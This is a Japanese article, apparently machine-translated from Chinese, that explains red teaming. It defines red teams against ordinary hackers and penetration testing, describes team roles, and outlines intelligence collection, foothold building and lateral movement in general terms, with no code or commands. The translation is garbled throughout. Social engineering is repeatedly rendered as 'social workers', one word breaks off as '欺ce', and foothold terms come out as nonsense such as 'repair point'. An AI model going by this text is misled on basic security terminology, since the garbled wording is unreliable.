0x00赤チームとは

レッドチームは一般に、実際のオンライン攻撃および防御演習で攻撃パーティーを指します。

レッドチームは通常、システム、人事、ソフトウェア、ハードウェア、および機器を同時にターゲットにするマルチアングル、ハイブリッド、および対立シミュレーション攻撃をターゲットにします。システムパワープロモーション、制御サービス、およびデータの取得を達成することにより、システム、テクノロジー、人事、インフラストラクチャのネットワークセキュリティリスクまたは弱いリンクを発見します。

レッドチームのスタッフは、一般的な意味でコンピューターハッカーではありません。ハッカーはしばしばシステムを突破して利益を得ることを目指しているからです。レッドチームは、システム内の弱いリンクを発見し、システムセキュリティを改善することを目指しています。さらに、普通のハッカーの場合、特定の攻撃方法が効果的に目標を達成できることがわかっている限り、通常、他の攻撃方法と方法を試す必要はありません。しかし、レッドチームの目標は、システム内のすべてのセキュリティ問題を可能な限り見つけることです。そのため、攻撃を完了するために既知の「すべての」方法を使い果たすことがよくあります。言い換えれば、レッドチームの職員が必要とするのは、1つまたは2つの素晴らしいハッキングテクニックだけでなく、包括的な攻撃的および防御能力です。

Redチームの仕事は、業界でよく知られている浸透テストとも異なります。通常、浸透テストは、標準化された技術プロセスに従ってターゲットシステムのセキュリティテストです。レッドチームの攻撃は一般に攻撃範囲と攻撃期間を制限し、特定の攻撃方法に制限はありません。一般に、侵入テストプロセスは脆弱性の存在を検証するだけで、REDチーム攻撃ではシステム許可またはシステムデータの実際の取得が必要です。さらに、浸透テストでは一般に、ソーシャルワーカーの使用が禁止されていることが必要です(攻撃は誘導、欺ceなどによって完了します)。

:は通常、実際の戦闘攻撃および防御演習中に赤チームの攻撃方法を厳密に制限しないが、すべての技術の使用と目標の達成も関連する国の法律と規制を厳密に順守しなければならないという別の点を説明する必要があります。

運動の実践では、レッドチームには通常、戦闘チームとして3人、チームリーダーとして1人がいます。チームリーダーは通常、レッドチームで最も強力な包括的な能力を持つ人であり、強力な組織的認識、適応性、豊かな実践的な経験を必要とします。 2人のチームメンバーは、ボーダーブレークスルー、水平ムーブメント(1つの制御されたデバイスを使用して他の隣接するデバイスを攻撃する)、インテリジェンスコレクション、または武器生産など、1つまたは複数の側面の専門知識を持つ独自の強みを持つ必要があることがよくあります。

レッドチームの作業の能力要件は、多くの場合、包括的かつ包括的です。 Redチームのメンバーは、さまざまなハッキングツールと分析ツールを使用するのに熟練しているだけでなく、ターゲットシステムとそのセキュリティ構成に精通し、特別な問題に対処するための特定のコード開発機能を持っている必要があります。

0x02 Red Team 3つのスキル - 3段階の攻撃



赤チームの攻撃は素晴らしい衝突ではなく、科学的で合理的な戦闘プロセスです。一般的に、レッドチームの作業は、インテリジェンスコレクション、拠点の構築、水平に移動するという3つの段階に分けることができます。また、これらの3つの段階をレッドチームの仕事の「3つのトリック」と呼びます。

1。ステージ1:インテリジェンスコレクション





















赤チームの専門家がターゲットタスクを受け取る場合、侵入テストのようなデータを収集した後、さまざまな共通の脆弱性を直接試みることはありませんが、最初にインテリジェンス偵察と情報収集を行います。収集されたコンテンツには、組織構造、ITアセット、機密情報の漏れ、サプライヤー情報、その他の側面が含まれます。組織構造には、単位および部門部門、人事情報、作業機能、下位ユニットなどが含まれます。資産には、ドメイン名、IPアドレス、Cセグメント、オープンポート、オペレーションサービス、Webミドルウェア、Webアプリケーション、モバイルアプリケーション、ネットワークアーキテクチャなどが含まれます。機密情報の漏れには、コード漏れ、ドキュメント情報の漏れ、電子メール情報の漏れ、歴史的脆弱性漏れ情報などが含まれます。サプライヤー情報には、関連する契約、システム、ソフトウェア、ハードウェア、コード、サービス、人員、その他の関連情報が含まれます。

関連する人事情報とターゲットエンタープライズの組織構造を習得することにより、harpoon攻撃を実装するために重要な数字をすばやく見つけたり、イントラネットの水平および垂直貫通パスを決定したりできます。また、資産情報を収集することにより、脆弱性の発見と利用に関するデータサポートを提供できます。企業とサプライヤーの協力の関連情報を習得すると、ターゲットを絞ったサプライチェーン攻撃に資料を提供できます。ソーシャルワーカーをフィッシュするか、脆弱性攻撃を直接活用するか、サプライチェーンから開始するかは、一般に、セキュリティ保護の弱いリンクとレッドチームの攻撃パスの選択に依存します。

2。第2段階:拠点を確立します











弱いリンクを見つけた後、レッドチームの専門家は、一般に「修理ポイント」または引き裂き穴と呼ばれる外部ネットワークシステムの制御権限を取得するために抜け穴またはソーシャルワーカーを使用しようとします。このプロセスでは、REDチームの専門家は、WAF、IPS、Antivirusソフトウェアなどの保護具またはソフトウェアをバイパスし、最小トラフィックと最小アクションを使用して脆弱性の搾取を達成しようとします。







